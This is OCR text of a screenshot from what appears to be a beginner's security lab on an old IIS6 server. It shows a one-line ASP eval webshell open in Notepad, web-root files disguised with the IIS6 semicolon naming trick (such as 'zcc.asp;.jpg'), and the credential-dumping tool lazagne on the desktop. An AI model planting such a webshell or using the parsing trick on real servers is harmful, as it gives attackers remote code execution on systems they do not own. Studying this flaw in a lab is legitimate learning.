 主页 Windows 7--iis7.x Windows Server 2003-iis6.x
我的电脑 cmd1.exe
回收站 ECShop_3...
360压缩 Internet 信息服务(I...
安全配置向导 lazagne.exe
屏幕录像专家V2020 npp.7.6....
ECShop_3...
Firefox
IIS6.0
navicatf...
phpStudy...
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot 转到
名称 大小 类型 修改日期 属性 相片拍照日期 尺寸
11.asp 文件夹 2021-5-29 23:59
aspnet_client 文件夹 2021-5-30 10:35
1.asp 1 KB ASP 文件 2021-5-16 15:42 A
1.txt 1 KB 文本文档 2021-5-17 15:48 A
iisstart.htm 2 KB Firefox HTML Do... 2003-2-21 20:15 A
pagerror.gif 3 KB GIF 图像 2003-2-21 18:48 A 36 x 48
shell.asp 1 KB ASP 文件 2021-5-17 15:48 A
shell.asp;.jpg 1 KB JPEG 图像 2021-5-17 15:48 A
zcc.asp 1 KB ASP 文件 2021-5-29 23:25 A
zcc.asp;.jpg 1 KB JPEG 图像 2021-5-29 23:25 A
zcc.asp;.zip 1 KB 360压
zcc.aspx KB ASPX
zcc.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("zcc")%>
C:\WINDOWS\system32\cmd.exe
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir /x
驱动器 C 中的卷没有标签。
卷的序列号是 4C41-45FF
C:\Inetpub\wwwroot 的目录
2021-05-30 10:40 <DIR> .
2021-05-30 10:40 <DIR> ..
2021-05-16 15:42 69 1.asp
2021-05-17 15:48 25 1.txt
2021-05-29 23:59 <DIR> 11.asp
2021-05-30 10:35 <DIR> ASPNET~1 aspnet_client
2003-02-21 20:15 1,193 iisstart.htm
2003-02-21 18:48 2,806 pagerror.gif
2021-05-17 15:48 25 shell.asp
2021-05-17 15:48 25 SHELLA~1.JPG shell.asp;.jpg
2021-05-29 23:25 11 zcc.asp
2021-05-29 23:25 11 ZCCASP~1.JPG zcc.asp;.jpg
2021-05-29 23:25 11 ZCCASP~1.ZIP zcc.asp;.zip
2021-05-30 10:40 25 ZCC~1.ASP zcc.aspx
10 个文件 4,201 字节
4 个目录 39,522,766,848 可用字节
C:\Inetpub\wwwroot>
安全初学者